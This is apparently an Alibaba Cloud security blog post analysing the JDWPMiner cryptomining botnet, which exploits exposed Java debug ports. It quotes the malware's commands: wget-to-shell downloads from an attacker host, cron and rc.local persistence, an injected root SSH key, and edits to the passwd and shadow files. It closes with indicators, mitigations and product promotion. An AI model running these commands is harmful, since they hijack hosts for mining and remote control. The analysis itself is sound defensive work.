Recently, the Alibaba Cloud Security Team detected a malicious mining attack by exploiting the RCE vulnerability of JDWP. JDWP is widely used in the development and debugging of Java applications, while Java is widely used in the development of e-commerce, office applications, CMS, and other platforms that are closely related to daily life. If remote debugging is not closed during the software release, major hidden risks will be left behind. JDWPMiner uses this feature for profitable intrusion.
Alibaba Cloud security experts have found that the botnet exploits the Java Debug RCE by downloading mining binary files from malicious download source files to achieve mining. Then, it persists through Crontab, writes the secret key to authorized_keys to get remote access, and runs four methods to rebound the shell to take full control of the host. Thus, user assets will achieve great harm.
Alibaba Cloud Security continuously monitors the BOT, finding that its spread has increased recently. Users are advised to pay attention to BOT defense.
JDWPMiner intrudes and spreads through the RCE vulnerability of JDWP using a shell.sh script to download a mining Trojan and execute it. Then, it persists through crontab, cron.d, rc.local, and executes python, perl, nc, and bash to reverse the shell to the specified IP according to the system environment, thus completing the whole invasion process.
Phase Analysis
| Initial Access | Execution | Persistence | Discovery | Impacts |
| Intrusion with JDWP services that are open to the public | Command and script interpreter (download Bash script) | Scheduled tasks or jobs | File and directory discovery | Cryptocurrency mining causes an increased CPU load of the system. A large number of business resources are consumed, and core businesses may be terminated, affecting enterprise services. |
| Scheduled tasks or jobs (crontab, cron.d, rc.local) | Attackers have control of the host after bouncing the shell. Also, there are possibilities of data leakage, blackmail, and other unpredictable consequences if an attacker downloads or deletes files or invades the host horizontally. |
The Java Debug Wire Protocol Transport Interface (JDWP) is the communication protocol between the debugger and the target JVM. In the JDPA system, the format of the interaction data between the frontend debugger and the backend debuggee is described by JDWP. This protocol defines the request command, response data, and error code in detail to ensure communication between the JVMTI and JDI clients. The debugger can obtain values from the VM, including classes, objects, and threads through this protocol.

JDWP is a TCP-based binary packet network protocol, which communicates through command packets and reply packets. The Flags field indicates whether the packet is a command packet or a response packet, and the Command Set defines the command category.
To enable the protocol above, users usually need to modify catalina.sh or setenv.sh in the bin directory of the apache-tomcat installation package. There are two connection methods; dt_shment indicates local debugging and dt_socket indicates remote debugging.
CATALINA_OPTS="-server -Xdebug -Xnoagent -Djava.compiler=NONE -Xrunjdwp:transport=dt_socket,server=y,suspend=n,address=8000"It can also be enabled through the command line:
java -Xdebug -Xrunjdwp:transport=dt_socket,server=y,suspend=n,address=8000 -jar demo.jarThe JDWP protocol does not carry authentication information. Therefore, for a Java application with a debugging port enabled, anyone can debug the application with JDWP. This brings great risks to development and O&M. JDWPMiner uses this feature for profitable intrusion.
The preceding two methods can result in the JDWP port being opened to the public network. JDWPMiner exploits the RCE vulnerability of JDWP by calling wget in its parent process.
java -server -Xms256m -Xmx2048m -XX:MaxPermSize=256m -Xdebug -Xrunjdwp:transport=dt_socket,server=y,suspend=n,address=8000 -jar demo.jarExecute the following command:
wget http://m247.ltd:36663/.seashells/shell.shThere are four ways to bounce the shell when running the shell.sh script, python, perl, nc, and bash. The C2 of shell.sh script located at Luxembourg's 192.251.84.152. After the shell is executed, its host will be completely occupied by JDWPMiner.
Then, the call to teardrop.sh will be executed in a different way.
wget http://m247.ltd:36663/.xmrig/teardrop.sh -O-Wipe out common records of /etc/passwd with sed:
sed -i 's/^eth0:.*//' /etc/passwd 2>/dev/null;
sed -i 's/^eth0:.*//' /etc/shadow 2>/dev/null;
sed -i 's/^eth1:.*//' /etc/passwd 2>/dev/null;
sed -i 's/^eth1:.*//' /etc/shadow 2>/dev/null;
sed -i 's/^sudev:.*//' /etc/passwd 2>/dev/null;
sed -i 's/^sudev:.*//' /etc/shadow 2>/dev/null;
sed -i 's/^system:.*//' /etc/passwd 2>/dev/null;
sed -i 's/^system:.*//' /etc/shadow 2>/dev/null;Add the public key to the /root/.ssh/authorized_keys:
# add ssh key
grep Glock /root/.ssh/authorized_keys || echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDFjxDDMcytBQ+57s//0Fah9YVEosmvKMQXspMBi2G6qyF/v0nIE0OH9NhPkG02c8B+7ickaSJU97+UqPRw53mDbOJyT1BKWNbGPMAsLA/wz45O5wUhf/VFQhTpsKBai86N0uO3hjAPybE7fT/RarD45Ip4FUG1ttSw/Au6t1oLenRSAPegsS5b5vrn7OsGdA1kk8Jdk2FkdHBjIAHJtZsVsNLnE08WoAKQV65YWL6J5mnKjkt6bsViMeGAdjCbfgKNDdAnAqPfDHv3p+xIB8GnYwK8bVk4N9r/p4YgiNO+uURIWH0XMPJkvkyX4xco7w8XkyhXzKzRlvz8doXj4SMZ root@Glock' >> /root/.ssh/authorized_keys;
chmod 755 /root /root/.ssh /root/.ssh/authorized_keys 2>/dev/null;
chown root:root /root /root/.ssh /root/.ssh/authorized_keys 2>/dev/null;Persist with Crontab:
# Add To Crontab
grep m247 /var/spool/cron/root || echo "0 * * * * wget --quiet http://m247.ltd:36663/.xmrig/0 -O- 2>/dev/null|sh>/dev/null 2>&1" >> /var/spool/cron/root
grep m247 /var/spool/cron/crontabs/root || echo "0 * * * * wget --quiet http://m247.ltd:36663/.xmrig/0 -O- 2>/dev/null|sh>/dev/null 2>&1" >> /var/spool/cron/crontabs/root
grep m247 /etc/crontab || echo "0 * * * * root wget --quiet http://m247.ltd:36663/.xmrig/0 -O- 2>/dev/null|sh>/dev/null 2>&1" >> /etc/crontab
grep m247 /etc/cron.d/0hourly || echo "0 * * * * root wget --quiet http://m247.ltd:36663/.xmrig/0 -O- 2>/dev/null|sh>/dev/null 2>&1" >> /etc/cron.d/0hourlyPersist with cron.d:
# Add to Cron.d
echo -e '#!/bin/sh\n\nwget --quiet http://m247.ltd:36663/.xmrig/0 -O- 2>/dev/null|sh>/dev/null 2>&1' > /etc/cron.hourly/0;chmod +x /etc/cron.hourly/0;chattr +i /etc/cron.hourly/0;
echo -e '#!/bin/sh\n\nwget --quiet http://m247.ltd:36663/.xmrig/0 -O- 2>/dev/null|sh>/dev/null 2>&1' > /etc/cron.daily/0;chmod +x /etc/cron.daily/0;chattr +i /etc/cron.daily/0;
echo -e '#!/bin/sh\n\nwget --quiet http://m247.ltd:36663/.xmrig/0 -O- 2>/dev/null|sh>/dev/null 2>&1' > /etc/cron.weekly/0;chmod +x /etc/cron.weekly/0;chattr +i /etc/cron.weekly/0;
echo -e '#!/bin/sh\n\nwget --quiet http://m247.ltd:36663/.xmrig/0 -O- 2>/dev/null|sh>/dev/null 2>&1' > /etc/cron.monthly/0;chmod 777 /etc/cron.monthly/0;chattr +i /etc/cron.monthly/0;Persist with rc.local by determining different system versions:
if [[ -e /etc/debian_version ]]; then
RCLOCAL='/etc/rc.local';
echo -e '#!/bin/sh\n\nwget --quiet http://m247.ltd:36663/.etc/rc -O- 2>/dev/null|sh>/dev/null 2>&1' > $RCLOCAL; chmod +x $RCLOCAL;
elif [[ -e /etc/centos-release || -e /etc/redhat-release ]]; then
RCLOCAL='/etc/rc.d/rc.local'
echo -e '#!/bin/sh\n\nwget --quiet http://m247.ltd:36663/.etc/rc -O- 2>/dev/null|sh>/dev/null 2>&1' > $RCLOCAL; chmod +x $RCLOCAL;
chmod +x $RCLOCAL;
else
echo -e '#!/bin/sh\n\nwget --quiet http://m247.ltd:36663/.etc/rc -O- 2>/dev/null|sh>/dev/null 2>&1' > /etc/rc.local;chmod +x /etc/rc.local;
fiDownload mining Trojans with curl and wget:
curl -s http://m247.ltd:36663/.xmrig/miner.php || wget --quiet http://m247.ltd:36663/.xmrig/miner.php -O /dev/nullps -ef | grep jdwp | grep -v 'grep'{ echo "JDWP-Handshake"; sleep 20 } | telnet remote_host remote_porttransport=dt_socket.ENV JPDA_ENABLE=1 to 0 in the dockerfile.1. Close the JDWP port or disable it from the Internet. If debugging is performed in the staging environment, disable the Debug mode after completion.
2. Disable the Java Debug mode
3. Cloud Firewall monitors the latest emergence of RCE on the Internet in real-time using big data. The overall time from RCE disclosure to response is less than three hours, effectively stopping customer assets from being attacked by RCE vulnerabilities. It supports three to seven layers of protocols to meet the protection of HTTP protocols for websites and the four-layer defense of a large number of TCP/UDP protocols. By default, the current version of Cloud Firewall supports defense against the remote command execution vulnerability of the Java debugging interface.
4. The Cloud Firewall intelligent policies can be customized based on historical traffic to provide the best practices for exposed face convergence in line with the customer's business. Moreover, users can achieve maximum Internet exposure convergence of assets through one-click delivery or self-selection. By doing this, the risks of inappropriate exposure of JDWP ports to the outside world can be avoided, preventing the scanning behavior of cyberspace mapping in reinsurance mode.
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDFjxDDMcytBQ+57s//0Fah9YVEosmvKMQXspMBi2G6qyF/v0nIE0OH9NhPkG02c8B+7ickaSJU97+UqPRw53mDbOJyT1BKWNbGPMAsLA/wz45O5wUhf/VFQhTpsKBai86N0uO3hjAPybE7fT/RarD45Ip4FUG1ttSw/Au6t1oLenRSAPegsS5b5vrn7OsGdA1kk8Jdk2FkdHBjIAHJtZsVsNLnE08WoAKQV65YWL6J5mnKjkt6bsViMeGAdjCbfgKNDdAnAqPfDHv3p+xIB8GnYwK8bVk4N9r/p4YgiNO+uURIWH0XMPJkvkyX4xco7w8XkyhXzKzRlvz8doXj4SMZ root@Glock198.251.84.152
m247.ltd
Disclaimer: The views expressed herein are for reference only and don't necessarily represent the official views of Alibaba Cloud.
4 Trends in Cloud Computing Based on the 7 Generations of ECS

2,605 posts | 747 followers
FollowAlibaba Cloud Security - February 26, 2019
Alibaba Cloud Security - February 17, 2020
Alibaba Cloud Community - November 16, 2021
Alibaba Cloud Security - November 6, 2019
Jincheng Liu - July 6, 2018
Alibaba Cloud Security - April 24, 2019

2,605 posts | 747 followers
Follow Security Solution
Security Solution
Alibaba Cloud is committed to safeguarding the cloud security for every business.
Learn More Cloud Firewall
Cloud Firewall
Provides traffic control and security protection for the Internet, virtual private cloud (VPCs), and hosts in VPCs
Learn More Security Overview
Security Overview
Simple, secure, and intelligent services.
Learn More Remote Rendering Solution
Remote Rendering Solution
Connect your on-premises render farm to the cloud with Alibaba Cloud Elastic High Performance Computing (E-HPC) power and continue business success in a post-pandemic world
Learn MoreMore Posts by Alibaba Clouder